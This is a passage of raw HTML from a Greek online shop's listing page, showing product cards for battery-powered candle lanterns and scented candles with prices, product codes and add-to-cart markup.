									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753178-08420-φαναρι-κερι-με-μπαταρια.html" title="08420 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116520-home_default/08420-φαναρι-κερι-με-μπαταρια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753178-08420-φαναρι-κερι-με-μπαταρια.html" rel="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753178-08420-φαναρι-κερι-με-μπαταρια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753178&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753178" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753178" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753178', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753178-08420-φαναρι-κερι-με-μπαταρια.html" data-id-product="753178" title="Add to compare" data-product-cover="https://gigamania.gr/116520-small_default/08420-φαναρι-κερι-με-μπαταρια.jpg" data-product-name="08420 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753178-08420-φαναρι-κερι-με-μπαταρια.html" title="08420 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ" itemprop="url" >
						    							08420 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						08420 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753178-08420-φαναρι-κερι-με-μπαταρια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,50 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-30020 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753178&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753178" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753180-08422-φαναρι-κερι-με-μπαταρια.html" title="08422 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/116522-home_default/08422-φαναρι-κερι-με-μπαταρια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753180-08422-φαναρι-κερι-με-μπαταρια.html" rel="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753180-08422-φαναρι-κερι-με-μπαταρια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753180&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753180" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_753180" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '753180', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753180-08422-φαναρι-κερι-με-μπαταρια.html" data-id-product="753180" title="Add to compare" data-product-cover="https://gigamania.gr/116522-small_default/08422-φαναρι-κερι-με-μπαταρια.jpg" data-product-name="08422 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753180-08422-φαναρι-κερι-με-μπαταρια.html" title="08422 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ" itemprop="url" >
						    							08422 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						08422 ΦΑΝΑΡΙ ΚΕΡΙ ΜΕ ΜΠΑΤΑΡΙΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/σπιτι-κηπος/αξεσουαρ-σπιτιου/753180-08422-φαναρι-κερι-με-μπαταρια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MANDA-30022 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=753180&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="753180" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768249-05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.html" title="05-746-0001 ΦΑΝΑΡΑΚΙ ΜΕΤΑΛΛΙΚΟ ΒΑΣΗ 14Χ7CM-ΦΑΝΑΡΙ 7Χ8CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126595-home_default/05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768249-05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768249-05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768249&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768249" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768249" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768249', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768249-05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.html" data-id-product="768249" title="Add to compare" data-product-cover="https://gigamania.gr/126595-small_default/05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.jpg" data-product-name="05-746-0001 ΦΑΝΑΡΑΚΙ ΜΕΤΑΛΛΙΚΟ ΒΑΣΗ 14Χ7CM-ΦΑΝΑΡΙ 7Χ8CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768249-05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.html" title="05-746-0001 ΦΑΝΑΡΑΚΙ ΜΕΤΑΛΛΙΚΟ ΒΑΣΗ 14Χ7CM-ΦΑΝΑΡΙ 7Χ8CM" itemprop="url" >
						    							05-746-0001 ΦΑΝΑΡΑΚΙ ΜΕΤΑΛΛΙΚΟ ΒΑΣΗ 14Χ7CM-ΦΑΝΑΡΙ 7Χ8CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						05-746-0001 ΦΑΝΑΡΑΚΙ ΜΕΤΑΛΛΙΚΟ ΒΑΣΗ 14Χ7CM-ΦΑΝΑΡΙ 7Χ8CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768249-05-746-0001-φαναρακι-μεταλλικο-βαση-14χ7cm-φαναρι-7χ8cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54111 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768249&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768249" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768279-20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.html" title="20447-8 ΦΑΝΑΡΙ ΜΕ ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126625-home_default/20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768279-20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768279-20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768279&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768279" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768279" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768279', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768279-20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.html" data-id-product="768279" title="Add to compare" data-product-cover="https://gigamania.gr/126625-small_default/20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.jpg" data-product-name="20447-8 ΦΑΝΑΡΙ ΜΕ ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768279-20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.html" title="20447-8 ΦΑΝΑΡΙ ΜΕ ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ" itemprop="url" >
						    							20447-8 ΦΑΝΑΡΙ ΜΕ ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						20447-8 ΦΑΝΑΡΙ ΜΕ ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768279-20447-8-φαναρι-με-κερι-led-με-μπαταρια-λευκο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										4,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54141 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768279&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768279" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768322-5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.html" title="5205494971606 ΚΕΡΙ ΑΡΩΜΑΤΙΚΟ ΠΕΥΚΟ ΔΙΑΡΚΕΙΑ 30 ΩΡΕΣ 7.5X7CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126668-home_default/5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768322-5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768322-5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768322&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768322" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768322" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768322', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768322-5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.html" data-id-product="768322" title="Add to compare" data-product-cover="https://gigamania.gr/126668-small_default/5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.jpg" data-product-name="5205494971606 ΚΕΡΙ ΑΡΩΜΑΤΙΚΟ ΠΕΥΚΟ ΔΙΑΡΚΕΙΑ 30 ΩΡΕΣ 7.5X7CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768322-5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.html" title="5205494971606 ΚΕΡΙ ΑΡΩΜΑΤΙΚΟ ΠΕΥΚΟ ΔΙΑΡΚΕΙΑ 30 ΩΡΕΣ 7.5X7CM" itemprop="url" >
						    							5205494971606 ΚΕΡΙ ΑΡΩΜΑΤΙΚΟ ΠΕΥΚΟ ΔΙΑΡΚΕΙΑ 30 ΩΡΕΣ 7.5X7CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						5205494971606 ΚΕΡΙ ΑΡΩΜΑΤΙΚΟ ΠΕΥΚΟ ΔΙΑΡΚΕΙΑ 30 ΩΡΕΣ 7.5X7CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768322-5205494971606-κερι-αρωματικο-πευκο-διαρκεια-30-ωρεσ-75x7cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54184 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768322&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768322" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/768324-5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.html" title="5205494970180 ΚΕΡΙΑ ΑΡΩΜΑΤΙΚΑ ΡΕΣΩ ΓΑΡΔΕΝΙΑ 25ΤΜΧ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126670-home_default/5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/768324-5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.html" rel="https://gigamania.gr/εκκλησιαστικα/768324-5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768324&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768324" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768324" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768324', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/768324-5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.html" data-id-product="768324" title="Add to compare" data-product-cover="https://gigamania.gr/126670-small_default/5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.jpg" data-product-name="5205494970180 ΚΕΡΙΑ ΑΡΩΜΑΤΙΚΑ ΡΕΣΩ ΓΑΡΔΕΝΙΑ 25ΤΜΧ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/768324-5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.html" title="5205494970180 ΚΕΡΙΑ ΑΡΩΜΑΤΙΚΑ ΡΕΣΩ ΓΑΡΔΕΝΙΑ 25ΤΜΧ" itemprop="url" >
						    							5205494970180 ΚΕΡΙΑ ΑΡΩΜΑΤΙΚΑ ΡΕΣΩ ΓΑΡΔΕΝΙΑ 25ΤΜΧ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
